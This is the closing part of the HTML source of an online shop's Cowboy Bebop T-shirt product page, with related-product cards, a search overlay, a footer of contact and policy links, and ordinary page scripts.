  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="480">
    <a href="https://cowboybebop.store/product/cowboy-bebop-t-shirts-cowboy-bebop-see-you-space-cowboy-classic-t-shirt-rb2910-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/1102/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u1-1-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop T-Shirts - Cowboy Bebop See you Space Cowboy... Classic T-Shirt RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-t-shirts-cowboy-bebop-see-you-space-cowboy-classic-t-shirt-rb2910-2" class="capitalize hover:underline leading-3">Cowboy Bebop T-Shirts - Cowboy Bebop See you Space Cowboy... Classic T-Shirt RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;SsKzJIzQrBbvq6eqgNzR&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/cowboy-bebop-t-shirts-see-you-classic-t-shirt-rb2910-2&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;04ae7a5194eae206689c804af64c9fd98e53d3e39ea61618d22a34dda88d454b&quot;}" wire:effects="[]" wire:id="SsKzJIzQrBbvq6eqgNzR" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;121415 Park Ave W, Denver, CO 80205, US<br /><strong>Our Warehouse</strong>: No. 67, Beiyidong Road, Bayanhot City, Liaoning Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: cowboybebop.store@merchmailservice.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Cowboy Bebop Store - Official Cowboy Bebop Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://cowboybebop.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://cowboybebop.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://cowboybebop.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T05:39:39.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T05:39:39.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://cowboybebop.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://cowboybebop.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://cowboybebop.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://cowboybebop.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
